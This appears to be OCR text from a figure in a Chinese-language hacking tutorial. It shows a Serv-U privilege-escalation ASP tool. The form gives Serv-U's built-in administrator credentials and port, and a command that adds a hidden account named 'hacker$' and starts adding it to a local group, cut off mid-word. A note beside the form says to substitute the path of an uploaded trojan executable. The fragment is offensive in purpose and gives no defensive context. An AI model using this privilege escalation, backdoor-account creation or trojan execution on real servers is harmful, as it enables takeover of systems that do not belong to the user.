 Serv-U 提升权限 ASP版 6.4
用户名: LocalAdministrator
口 令: #l@$ak#.lk;0@P
端 口: 43958
系统路径: c:
命 令: cmd /c net user hacker$ hacker /add & net localgro
提交 重置
说 明: 可替换成:cmd /c D:\web\你上传的木马.exe 也可以是
图 2-4-20